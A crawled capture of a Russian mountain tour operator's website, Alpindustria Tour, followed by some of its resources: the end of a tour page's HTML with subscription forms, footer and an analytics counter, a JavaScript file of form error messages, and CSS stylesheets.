	<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
	<div class="error" id="err_accept"></div>
	
	<br>
	
	<div class="waiting hide">Пожалуйста, дождитесь завершения оформления заявки!</div>
	<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
	<br>
</form>
<div class="row">
	<div class="row_inner">
		<div class="tour_experts fonts_text5">
			<div class="fonts_h1 t-a-c" style="padding-top: 2rem;">Мы всегда открыты для обратной связи</div>
			<div class="tour_experts-item">
				<div class="b-widget widget-consultant gui_contain">
					<div class="fix-font-1 widget-consultant__title">Задайте вопрос Альпиндустрии Тур</div>
					<div class="widget-consultant__block">
						<div class="widget-consultant__text middle">
							<div class="middle_inner">
								Помогите нам стать лучше, поделитесь своим мнением. Есть любые вопросы? Мы оперативно ответим на них.							</div>
						</div>
					</div>
					<a href="/feedback/" data-add-question="-1" class="buttons_btn-field _blue-button widget-consultant__btn" style="margin-top: 0;">Напишите нам</a>
				</div>
			</div>
			<div class="tour_experts-item">
				<div class="b-widget _lemon widget-subscribe gui_contain">
					<div class="fix-font-1 widget-subscribe__title c-white">Подпишитесь на новости Альпиндустрии</div>
					<div class="widget-subscribe__text c-white">Только полезные новости. Отчеты о путешествиях, новые предложения, наши проекты.</div>
					<form action="/" method="POST" class="widget-subscribe__field">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
												<input type="email" name="email" placeholder="E-mail">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
					</form>
					<div data-tour-subscribe-act class="act hide">На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки</div>
				</div>
			</div>
			<div class="tour_experts-item _last">
				<div class="widget-share">
					<div class="fix-font-1 widget-share__title">Присоединяйтесь к нам в социальных сетях</div>
					<div class="widget-share_p">Следите за новостями горного outdoor и обзорами путешествий АльпИндустрии Тур</div>
					<div class="widget-share_social">

												<!--a target="_blank" href="http://ai-adventure.livejournal.com" class="widget-share_social-item _ico _lj"></a-->
						
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="widget-share_social-item _ico _rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="widget-share_social-item _ico _vk"></a>
						<!--a target="_blank" href="https://twitter.com/#!/ai_adventure" class="widget-share_social-item _ico _tw"></a-->
						<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="widget-share_social-item _ico _yb"></a>
						
						<!--a target="_blank" href="http://www.flickr.com/photos/alpindustria/" class="widget-share_social-item _ico _flickr"></a-->
												
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="widget-share_social-item _ico _telegram"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="new-advantages">
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524562.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Болеем горами. Надеемся заразить вас!						</div>
					</div>
					<div class="_person">Сергей Зон-Зам, бессменный лидер Альпиндустрии, взрослел в горах</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524582.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Гид на горе отвечает за вашу безопасность. А на вершину вы поднимаетесь сами.						</div>
					</div>
					<div class="_person">Сергей Ковалев, МСМК, покоритель Эвереста и сложных вершин по всему миру</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_680_1696510825.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Большие горы начинаются с Эльбруса!!!						</div>
					</div>
					<div class="_person">Виктор Янченко - инструктор альпинизма. 323 успешных восхождений на Эльбрус.</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
<div class="view-footer">
<div class="row">
	<div class="row_inner">
		<div class="footer _first">
			<div class="footer_row clearfix">
				<div class="footer_col _menu">
					<div class="footer-menu">
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/programms/" class="footer-menu_item-link">Подбор тура</a></div>
							<div class="footer-menu_item"><a href="/calendar/" class="footer-menu_item-link">Календарь туров</a></div>
														<div class="footer-menu_item"><a href="/vid-turizma/obuchenie-alpinizmu.html" class="footer-menu_item-link">Обучение альпинизму</a></div>
													</div>
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/news/" class="footer-menu_item-link">Новости</a></div>
							<div class="footer-menu_item"><a href="/gallery/" class="footer-menu_item-link">Фото</a></div>
							<div class="footer-menu_item"><a href="/guides/" class="footer-menu_item-link">Наши гиды</a></div>
						</div>
						<div class="footer-menu_col">
																					<div class="footer-menu_item"><a href="/polozhenie_obrabotki_personalnyh_dannyh.html" class="footer-menu_item-link">Положение обработки персональных данных</a></div>
							<div class="footer-menu_item"><a href="/vacancy/" class="footer-menu_item-link">Вакансии</a></div>
							<div class="footer-menu_item"><a href="/prokat/" class="footer-menu_item-link">Прокат снаряжения</a></div>
													</div>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-subscribe">
						<form action="/" method="POST" class="subscription_form_bottom">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
						<input type="email" name="email" placeholder="Будьте в курсе">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
						</form>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-phone">8 495 229 50 70</div>
					<div class="footer-mail"><a href="mailto:inbox@alpindustria-tour.ru">inbox@alpindustria-tour.ru</a></div>
				</div>
								<div class="footer_col">
										<div style="margin:0 0 10px 0;font-size: 1.3rem;">
					Курсы валют
					<br><strong>17.01.2026 (сегодня)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.62 руб. &nbsp;&nbsp;
					&euro; = 99.59 руб.</span>
					
										<br><strong>18.01.2026 (завтра)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.62 руб. &nbsp;&nbsp;
					&euro; = 99.5903 руб.										</div>
									
					<div class="footer-social">
						<div class="footer-social_row _svg">
														<a target="_blank" href="https://rutube.ru/channel/31677509/" class="footer-social_item _ico _rutube"></a>
							<a target="_blank" href="https://vk.com/public51320035" class="footer-social_item _ico _vk"></a>
														<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="footer-social_item _ico _yb"></a>
														<a target="_blank" href="https://t.me/KP_Alpindustria" class="footer-social_item _ico _telegram"></a>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>

<div class="row _full _footer">
	<div class="row">
		<div class="row_inner">
			<div class="footer">
				<div class="footer_row" style="font-size:1.2rem;text-align:center;margin-bottom:-2rem;margin-top:2rem;">
					Альпиндустрия Тур. ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» (c) 2026				</div>
				<div class="footer_row _terms">
										<a href="/not_public_offer.html">Условия использования сайта.</a> При републикации материалов активная ссылка на <a href="/">alpindustria-tour.ru</a> обязательна.
										<div class="footer_go_mobile" data-mobile-on="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html">Мобильная версия сайта</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="overlay_mp hide" data-mobile-panel-overlay></div>
<div class="mobile_panel hide" data-mobile-panel align="center">
	Перейти на мобильную<br>версию сайта?<br><br>
	<a href="" data-mobile-on="/programms/shkola-frirajda-v-sheregeshe-uroven-1.html">Да</a>
	&nbsp;
	<a href="javascript:void(0);" data-mobile-panel-close class="close">Нет</a>
</div>

<div class="cookies _hidden" data-cookies="">
	<div class="cookies__text p3">
		<p class="cookies__p">Наш сайт использует файлы cookie с целью улучшить его работу, повысить его удобство и эффективность. Продолжая пользоваться сайтом, Вы выражаете свое согласие ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» на обработку персональных данных с использованием метрической программы Яндекс.Метрика. Это позволяет нам анализировать взаимодействие посетителей с сайтом и делать его лучше.</p>
		<button class="cookies__button h7 button" type="button" data-cookies-close="">
			<span class="button__text">Принять</span>
		</button>
		<a href="#" class="cookies-close" data-cookies-close=""></a>
	</div>
</div>
</div>
<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
	w.roistatProjectId = id; w.roistatHost = h;
	var p = d.location.protocol == "https:" ? "https://" : "http://";
	var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
	var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'e94f28668679bd829815bb0d4fbefa02');
</script>
<!-- Roistat Counter End -->
<link rel="stylesheet" href="/js/jquery/jquery-ui.css">
<link href="/js/jquery/rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alpindustria-tour.ru/forms_0.js
body_size: 730
content:
var FORM_ERRORS = {
'date_empty': 'не указана дата',
'email_empty': 'не указан E-mail',
'email_incorrect': 'неверный e-mail',
'email_allready_in': 'извините, этот E-mail уже используется',
'email_bad': 'извините, но использование этого email-адреса невозможно',
'email_bad_short': 'использование этого E-mail невозможно',
'email_nonactivated': 'учетная запись не активированна. Дождитесь получения письма с просьбой о подтверждении регистрации',
'keystring_incorrect': 'неверный код подтверждения',
'form_incorrect': 'Форма заполнена неправильно',
'name_empty': 'не указано имя',
'sname_empty': 'не указана фамилия',
'fname_empty': 'не указано имя',
'tel_empty': 'не указан телефон',
'address_empty': 'не указан адрес',
'message_empty': 'не введен текст сообщения',
'cookies': 'Проверьте, включены ли в Вашем браузере Cookies',
'unknown': 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже',
'accept': 'Не дано согласие на обработку',
};
var FORM_NAMES = {
'action_send': 'Отправить',
'action_registration': 'Регистрация',
'action_enter': 'Войти',
'action_exit': 'Выйти',
'wait': 'Пожалуйста, дождитесь завершения отправки формы',
'wait_short': 'Подождите, пожалуйста',
};
var FORM_OK = {
'subscription_ok': 'На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки',
};


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alpindustria-tour.ru/forms_0.js?_=1768652292662
body_size: 730
content:
var FORM_ERRORS = {
'date_empty': 'не указана дата',
'email_empty': 'не указан E-mail',
'email_incorrect': 'неверный e-mail',
'email_allready_in': 'извините, этот E-mail уже используется',
'email_bad': 'извините, но использование этого email-адреса невозможно',
'email_bad_short': 'использование этого E-mail невозможно',
'email_nonactivated': 'учетная запись не активированна. Дождитесь получения письма с просьбой о подтверждении регистрации',
'keystring_incorrect': 'неверный код подтверждения',
'form_incorrect': 'Форма заполнена неправильно',
'name_empty': 'не указано имя',
'sname_empty': 'не указана фамилия',
'fname_empty': 'не указано имя',
'tel_empty': 'не указан телефон',
'address_empty': 'не указан адрес',
'message_empty': 'не введен текст сообщения',
'cookies': 'Проверьте, включены ли в Вашем браузере Cookies',
'unknown': 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже',
'accept': 'Не дано согласие на обработку',
};
var FORM_NAMES = {
'action_send': 'Отправить',
'action_registration': 'Регистрация',
'action_enter': 'Войти',
'action_exit': 'Выйти',
'wait': 'Пожалуйста, дождитесь завершения отправки формы',
'wait_short': 'Подождите, пожалуйста',
};
var FORM_OK = {
'subscription_ok': 'На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки',
};


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/calendar_site.css?a=a
body_size: 576
content:
.overlay_calendar {
	background: #000000;
	height: 100%;
	left: 0;
	top: 0;
	opacity: 0.5;
	position: fixed;
	width: 100%;
	z-index: 500;
	display:none;
}

.calendar { 
	position:relative;
	display:inline;
}
.calendar_div {
	position:absolute;
	z-index:501;
	background:#fff;
	padding:0.6rem;
	border:#ddd 1px solid;
	left:3.5rem;
	top:-1.2rem;
	width:30rem;
	min-height:23rem;
	display:none;
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-size:1.3rem;
	line-height: 1.2;
}
.calendar_head {
	background-color: #e6f1f5;
	border-radius: 0.4rem;
}
.calendar_head td {
	padding: 0;
	min-width: auto;
	line-height: 1;
}
.calendar_head select {
	width:7rem;
	background:#fff;
}
.calendar_table {
	margin-top:1rem;
}
.calendar_table td {
	padding: 0.5rem 0 0.5rem 0;
	min-width: auto;
	color:#000;
	text-align:center;
	border-left: 1px solid #e6f1f5;
}
.calendar_table tr td:first-child {
    border-left: 0;
}
.calendar_table td span {
	color:#888;
}
.calendar_table td a {
	color:#000;
	text-decoration:none;
	display:block;
}
.calendar_table tr.w td, .calendar_table td.w {
	background:#fff;
}
.calendar_table td.today {
	background-color: #c9d741;
}
.calendar_table td.o, .calendar_table td.o a {
	color:#00a3e5;
}
.calendar_table td a:hover { text-decoration:underline; }
.calendar_wait {
	height:2.8rem;
	width:2.8rem;
	background:url(/img/cal/loading.gif) center center no-repeat;
}

.calendar .prev, .calendar .next {
	display:block;
	background: url(/img/icons/arrow_left_blue.png) center center no-repeat;
	width:3rem;
	height:3rem;
	border:0;
	margin:0.4rem;
}
.calendar .next { background: url(/img/icons/arrow_right_blue.png) center center no-repeat; }
.calendar .prev:hover { background: url(/img/icons/arrow_left.png) center center no-repeat; }
.calendar .next:hover { background: url(/img/icons/arrow_right.png) center center no-repeat; }
.calendar .close {
	display: block;
	width: 1.2rem;
	height: 1.2rem;
	background: url(/img/icons/off.png) no-repeat center;
}

--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/template_styles.css?a=h
body_size: 10285
content:
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
/* Paths */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: '';
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  color: transparent;
  border: 0;
  background-color: transparent;
  text-shadow: none;
  font: 0/0 a;
}
.gui {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrRoman, sans-serif;
  /*----------����������� � �����-------------*/
  /*----------���������-----------*/
  /*----�������-------*/
  /*---------������----------*/
  /*-------�������--------*/
}
.gui_padder {
  box-sizing: border-box;
  width: 99.2rem;
  margin: 0 auto;
}
.gui_header {
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  margin: 4rem 0;
}
.gui_header._cat {
  position: absolute;
}

.gui_btn {
  margin-right: 1.5rem;
}
.gui_cat {
  position: relative;
  top: 10rem;
}
.gui_marg {
  margin-left: 4rem;
}
.gui_contain {
  margin-top: 2rem;
}
.gui_contain-2 {
  margin-right: 2rem;
  margin-bottom: 1rem;
}
.gui_int-marg {
  margin: 1rem 2rem 4rem 0;
}
.fonts .table-row {
  margin-bottom: 1.5rem;
}
.fonts_h1 {
  font-size: 2rem;
  line-height:2.3rem;
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  margin: 3rem 0;
  letter-spacing: 0.5rem;
  transition: 0.2s linear;
}
.fonts_h2 {
  font-size: 1.8rem;
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  margin: 2rem 0;
  letter-spacing: 0.35rem;
  transition: 0.2s linear;
}
.fonts_h2._menu {
  letter-spacing: normal;
}
.fonts_h3 {
  font-size: 1.2rem;
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  margin: 2rem 0;
  letter-spacing: 0.15rem;
  transition: 0.2s linear;
}
.fonts_text1 {
  font-size: 1.6rem;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
}
.fonts_text2 {
  font-size: 1.6rem;
  font-family: HelveticaNeueCyrMedium, sans-serif;
  font-weight: normal;
}
.fonts_text3 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text4 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrMedium, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text5 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text6 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrItalic, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text7 {
  font-size: 1.2rem;
  font-family: HelveticaNeueCyrMedium, sans-serif;
  font-weight: normal;
}
.fonts_text8 {
  font-size: 1.2rem;
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-weight: normal;
}
.fonts_text9 {
  font-size: 1.2rem;
  font-family: HelveticaNeueCyrItalic, sans-serif;
  font-weight: normal;
}
.fonts_text10 {
  font-size: 2.4rem;
  font-family: ITCAvantGardeGothicMedium, sans-serif;
  font-weight: normal;
}
.interface {
  /*����*/
  /*&_menu-item:hover{
		.interface_menu-number {
		border-color: @lemon-1;
		}
	}*/
  /*��������*/
  /*�������������*/
  /*���� � �����*/
}
.interface_circ-sign {
  position: relative;
  top: 0.5rem;
  font-size: 1.2rem;
}
.interface_inputs {
  float: left;
  clear: both;
}
.interface_input-field {
  padding: 2rem 6rem;
}
.interface_input-style {
  display: block;
  padding: 1rem;
  width: 21.8rem;
}
.interface_input-style.calendar_input {
	width: 15rem;
	display: inline;
}
.calendar img {
	margin: 0.4rem;
	width:1.9rem;
}

.interface_input-style[placeholder] {
  font-family: HelveticaNeueCyrItalic;
}
.interface_inp-selects {
  float: right;
  margin-top: 1.9rem;
}
.buttons_btn-field {
  display: inline-block;
  min-width: 11.9rem;
  height: 3.3rem;
  padding: 1rem 3rem;
  border-radius: 0.5rem;
  text-align: center;
  text-decoration: none;
  font-size: 1.4rem;
  line-height: 1.5rem;
  box-sizing: border-box;
}
.buttons_btn-field._bordered-button {
  background-color: transparent;
  border: 1px solid #00a3e5;
  color: #00a3e5;
  transition: 0.2s linear;
}
.buttons_btn-field._bordered-button:hover {
  background-color: #00a3e5;
  color: white;
}

.buttons_btn-field._blue-button {
	background-color: #00a3e5;
	border: none;
	color: white;
	text-transform: uppercase;
	transition: 0.2s linear;
}
.buttons_btn-field._blue-button:hover {
	background-color: #c9d741;
	color: white;
}
.buttons_btn-field._white-button {
	background-color: #00a3e5;
	border: none;
	color: white;
	text-transform: uppercase;
	transition: 0.2s linear;
}
.buttons_btn-field._blue-button:hover {
	background-color: #c9d741;
	color: white;
}

.buttons_btn-field._orange-button {
  background-color: #ff4e00;
  border: none;
  color: white;
  text-transform: uppercase;
  transition: 0.2s linear;
}
.buttons_btn-field._orange-button:hover {
  background-color: #c9d741;
  color: white;
}
.buttons_btn-field._bordered-off {
  background-color: white;
  border: 1px solid #e6f1f5;
  color: #e6f1f5;
  transition: 0.2s linear;
}
.buttons_btn-field._blue-off {
  background-color: #e6f1f5;
  text-transform: uppercase;
  border: none;
  color: white;
  line-height: 3.5rem;
  transition: 0.2s linear;
}
.buttons_btn-field._disabled {
  background-color: white!important;
  border: 1px solid #e6f1f5 !important;
  color: #e6f1f5 !important;
  cursor: default;
}
.buttons_easy-ref {
  display: inline-block;
  color: #183645;
  transition: 0.2s linear;
}
.buttons_pseudo-ref {
  display: inline-block;
  color: #183645;
  text-decoration: none;
  border-bottom: 1px dotted;
  transition: 0.2s linear;
}
.tables_main-table {
  width: 100%;
}
.tables_tab-head {
  background-color: #e6f1f5;
}
.tables_table-cells {
  display: table-cell;
  padding: 1.2rem 0;
  text-align: center;
  vertical-align: middle;
  border-bottom: 1px solid #e6f1f5;
}
._noborder .tables_table-cells {
	border-bottom: 0;
}

input[type='text'],
input[type='password'],
input[type='tel'],
input[type='date'],
input[type='number'],
input[type='email'],
input[type='url'],
input[type='search'] {
  box-sizing: border-box;
  vertical-align: middle;
  color: #000000;
  border: 1px solid #acbbc3;
  border-radius: 0.5rem;
  background: transparent;
  box-shadow: none;
  width: 100%;
  height: 100%;
  color: #283946;
  font-size: 1.5rem;
  font-weight: 300;
}
input[type='text']:focus,
input[type='password']:focus,
input[type='tel']:focus,
input[type='date']:focus,
input[type='number']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='search']:focus, textarea:focus {
  border-color: #00a3e5;
  outline: none;
}
input[type='text']._error,
input[type='password']._error,
input[type='tel']._error,
input[type='date']._error,
input[type='number']._error,
input[type='email']._error,
input[type='url']._error,
input[type='search']._error {
  border: 1px solid red;
}

input[type='text']._search-footer,
input[type='password']._search-footer,
input[type='tel']._search-footer,
input[type='date']._search-footer,
input[type='number']._search-footer,
input[type='email']._search-footer,
input[type='url']._search-footer,
input[type='search']._search-footer {
  width: 100%;
  padding: 0.95rem 1.5rem 0.96rem 1.5rem;
  border-color: #283946;
}
select {
  box-sizing: border-box;
  vertical-align: middle;
  color: #000000;
  border: 1px solid #acbbc3;
  border-radius: 0.5rem;
  background: transparent;
  box-shadow: none;
  width: 100%;
  height: 100%;
  padding: 0 0.8rem;
  font-size: 1.5rem;
  height: 3.8rem;
  line-height: 3.8rem;
}
select:focus {
  border-color: #00a3e5;
  outline: none;
}
select._error {
  border: 1px solid red;
}
select._search-top {
  position: absolute;
  top: 0.7rem;
  right: 0;
  width: 11.1rem;
  height: 2.3rem;
  border-color: transparent;
  border-left: 1px solid #9db2c0;
  border-radius: 0;
  line-height: 2.3rem;
}
select._filter {
  width: 100%;
  height: 4rem;
  line-height: 4rem;
}
.ideal-radiocheck-label {
  display: inline-block;
  vertical-align: top;
  padding-left: 2.2rem;
  line-height: 1.5rem;
  position: relative;
  padding-top: 0.1rem;
}
.ideal-check {
  position: absolute;
  top: 0;
  left: 0;
  width: 1.5rem;
  height: 1.5rem;
  background: url('/img/icons/check.png') no-repeat center;
  background-size: contain;
}
.ideal-check.checked {
  background-image: url('/img/icons/check_blue.png');
}
.ideal-radio {
  position: absolute;
  top: 0;
  left: 0;
  width: 1.5rem;
  height: 1.5rem;
  background: url('/img/icons/radio.png') no-repeat center;
  background-size: contain;
}
.ideal-radio.checked {
  background-image: url('/img/icons/radio_blue.png');
}
.btn {
  display: inline-block;
  box-sizing: border-box;
  text-align: center;
  vertical-align: middle;
  text-decoration: none;
  border: none;
  border-radius: 0.5rem;
}
.btn._search-top {
  width: 1.9rem;
  height: 1.8rem;
  background-size: 1.9rem, 1.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/svg/lupa.svg');
  background-repeat: no-repeat;
  position: absolute;
  top: 1rem;
  left: 1.2rem;
  background-color: transparent;
  border:0 !important;
}
.btn._search-footer {
  width: 2.1rem;
  height: 1.5rem;
  background-size: 2.1rem, 1.5rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/mail_black.svg');
  background-repeat: no-repeat;
  position: absolute;
  top: 1.2rem;
  left: 15.5rem;
  background-color: transparent;
}
.btn._form-filter {
  width: 24.8rem;
  height: 4rem;
  position: absolute;
  margin-top: 2.4rem;
  text-transform: uppercase;
  color: #ffffff;
  background: #00a3e5;
  font-size: 1.5rem;
  font-weight: 700;
}
.btn._form-filter:hover {
  background: #c9d741;
}
.btn._btn-main {
  height: 4rem;
  width: 23.5rem;
  text-transform: uppercase;
  color: #ffffff;
  border: 1px solid #ffffff;
  background: transparent;
  font-size: 1.5rem;
  line-height: 4rem;
}
.btn._btn-main:hover {
  color: #b9c51e;
  background: #ffffff;
}
.btn._btn-main._gallery-link {
  position: absolute;
  right: 2.5rem;
  bottom: 8.8rem;
}
.btn._btn-main._gallery-link:hover {
  color: #8d6c6c;
}
.time {
  width: 1.8rem;
  height: 1.8rem;
  background-size: 1.8rem, 1.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/time.svg');
  background-repeat: no-repeat;
}
.call {
  width: 2.6rem;
  height: 2.9rem;
  background-size: 2.6rem, 2.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/call.png');
  background-repeat: no-repeat;
}
.call_red {
  width: 2.3rem;
  height: 2.3rem;
  background-size: 2.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/call_red.svg');
  background-repeat: no-repeat;
}
.car {
  width: 5.4rem;
  height: 3.8rem;
  background-size: 5.4rem, 3.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/car.png');
  background-repeat: no-repeat;
}
.enter {
  width: 1.9rem;
  height: 1.9rem;
  background-size: 1.9rem, 1.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/enter.svg');
  background-repeat: no-repeat;
}
.enter_green {
  width: 1.9rem;
  height: 1.9rem;
  background-size: 1.9rem, 1.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/enter_green.svg');
  background-repeat: no-repeat;
}
.experts {
  width: 4.3rem;
  height: 3.5rem;
  background-size: 4.3rem, 3.5rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/experts.png');
  background-repeat: no-repeat;
}
.logo {
  width: 24.5rem;
  height: 6.3rem;
  background-size: 24.5rem, 6.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/logo.png');
  background-repeat: no-repeat;
}
.lupa {
  width: 1.9rem;
  height: 1.8rem;
  background-size: 1.9rem, 1.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/lupa.svg');
  background-repeat: no-repeat;
}
.oleni {
  width: 22.4rem;
  height: 7.2rem;
  background-size: 22.4rem, 7.2rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/oleni.png');
  background-repeat: no-repeat;
}
.orel {
  width: 5.7rem;
  height: 3rem;
  background-size: 5.7rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/orel.png');
  background-repeat: no-repeat;
}
.phone {
  width: 2.3rem;
  height: 2.3rem;
  background-size: 2.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/phone.svg');
  background-repeat: no-repeat;
}
.question {
  width: 2.5rem;
  height: 2.8rem;
  background-size: 2.5rem, 2.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/question.png');
  background-repeat: no-repeat;
}
.travel {
  width: 4.3rem;
  height: 3.9rem;
  background-size: 4.3rem, 3.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/travel.png');
  background-repeat: no-repeat;
}
.yandex {
  width: 5.3rem;
  height: 2.3rem;
  background-size: 5.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/yandex.png');
  background-repeat: no-repeat;
}
.yandex_market {
  width: 10.4rem;
  height: 3.4rem;
  background-size: 10.4rem, 3.4rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/yandex_market.png');
  background-repeat: no-repeat;
}

.popup-close-ico {
  display: block;
  width: 1.2rem;
  height: 1.2rem;
  background: url('/img/icons/off.png') no-repeat center;
